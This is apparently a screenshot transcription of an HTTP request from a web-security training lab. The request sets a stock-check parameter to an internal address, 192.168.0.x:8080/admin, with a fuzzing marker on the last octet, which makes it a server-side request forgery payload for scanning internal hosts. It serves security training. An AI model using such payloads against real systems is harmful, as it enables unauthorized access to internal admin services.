 1 POST /product/stock HTTP/2
2 Host: 0aac00f403f0604981937fdd00f60012.web-security-academy.net
3 Cookie: session=fN2HDMBg4IyNi9PKX0KoJMQdKAulJgq1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aac00f403f0604981937fdd00f60012.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0aac00f403f0604981937fdd00f60012.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin